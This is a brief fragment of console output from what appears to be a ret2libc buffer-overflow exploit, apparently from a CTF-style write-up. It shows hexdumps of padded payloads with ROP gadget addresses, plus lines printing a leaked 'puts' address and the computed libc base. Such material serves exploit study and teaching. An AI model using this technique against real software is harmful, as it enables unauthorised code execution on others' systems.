 [*] Sending payload:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000080  41 41 41 41  41 41 41 41  13 09 40 00  00 00 00 00  |AAAA|AAAA|··@·|····|
00000090  18 10 60 00  00 00 00 00  40 05 40 00  00 00 00 00  |··`·|····|@·@·|····|
000000a0  d8 06 40 00  00 00 00 00                            |··@·|····|
000000a8
[*] RUNTIME puts address: 0x7fa9859e2a30
[*] COMPUTED LIBC base address: 0x7fa985962000
[*] Sending payload:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000080  41 41 41 41  41 41 41 41  13 09 40 00  00 00 00 00  |AAAA|AAAA|··@·|····|
00000090  fa 60 b1 85  a9 7f 00 00  e0 14 9b 85  a9 7f 00 00  |·`··|····|····|····|
000000a0